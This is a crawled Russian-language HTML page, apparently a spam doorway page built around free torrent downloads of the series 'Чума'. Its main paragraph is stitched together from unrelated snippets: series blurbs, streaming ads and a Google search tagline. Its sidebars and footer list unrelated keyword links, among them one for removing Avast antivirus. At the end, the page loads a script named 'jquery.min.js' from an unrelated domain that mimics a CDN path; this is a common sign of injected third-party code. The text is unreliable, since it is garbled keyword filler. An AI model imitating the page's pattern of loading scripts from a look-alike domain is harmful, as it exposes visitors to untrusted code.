

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-torrent-skachat-besplatno-serial-chuma.html
body_size: 2607
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент скачать бесплатно сериал чума - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент скачать бесплатно сериал чума</h2>
                            </header>
                            <p>Скачать торрент: Отбросы / Долбанутые / Плохие / Misfits / 4 Сезон HDTVRip 720p Кубик в Кубе. Не плохой сериал. Актёры действительно подобраны очень хорошо, да и игра их отличная. Снова Сотня ? 23 Сен. 2018. Сериал Сотня , представленный внушительной группой. Британский сериал о криминальном мире Бирмингема 20-х годов прошлого века, в котором. 
cмотреть Саранча 1 сезон онлайн в хорошем качестве все серии подряд бесплатно. Криминальная драма телеканала НТВ сериал Высокие ставки 2015 смотреть онлайн бесплатно сериал действительно классный только вот книгу лучше до просмотра сериала не читать, хоть. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-kiran-sila-voina-kniga-tretya.html">Киран сила воина книга третья</a></li>
                                <li><a href="ajpu1-skayrim-mod-udobnye-loshadi.html">Скайрим мод удобные лошади</a></li>
                                <li><a href="ajpu1-stiv-dzhobs-kniga-kupit.html">Стив джобс книга купить</a></li>
                                <li><a href="ajpu1-skachat-pesnyu-pro-svarschikov.html">Скачать песню про сварщиков</a></li>
                                <li><a href="ajpu1-prezentaciya-severnoe-vozrozhdenie-mhk-10-klass.html">Презентация северное возрождение мхк 10 класс</a></li>
                                <li><a href="ajpu1-knigi-lora-bekitt.html">Книги лора бекитт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Отбросы / Долбанутые / Плохие / Misfits / 1-5 Сезон (2009.</li>
<li>Высокие ставки сезон 1,2 (2015) смотреть онлайн или.</li>
<li>Сотня сезон 1,2,3,4,5 (2014) смотреть онлайн или скачать.</li>
<li>Острые козырьки сезон 1,2,3,4 (2013) смотреть онлайн или.</li>
<li>Сериал Саранча смотреть онлайн 1,2,3,4 серия бесплатно.</li>
<li>Высокие ставки 2015 смотреть онлайн бесплатно все серии.</li>
<li>Игра престолов (Game of Thrones) смотреть онлайн (все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-drayvery-dlya-printera-samsung-clp-365.html">Драйверы для принтера samsung clp 365</a></li>
                                            <li><a href="ajpu1-programma-dlya-udaleniya-antivirusa-avast-skachat-besplatno.html">Программа для удаления антивируса аваст скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-audiokniga-semnadcat-mgnoveniy-vesny-torrent.html">Аудиокнига семнадцать мгновений весны торрент</a></li>
                                            <li><a href="ajpu1-updk-pri-mid-rossii-rukovodstvo.html">Упдк при мид россии руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-organy-chuvstv-3-klass-prezentaciya-skachat-besplatno.html">Органы чувств 3 класс презентация скачать бесплатно</a></li>
                                            <li><a href="ajpu1-str-f6707-shema-vklyucheniya.html">Str f6707 схема включения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-trafaret-raspisaniya-urokov.html">Трафарет расписания уроков</a></li>
                                            <li><a href="ajpu1-dzhamal-ismailli-knigi-skachat-besplatno.html">Джамал исмаилли книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
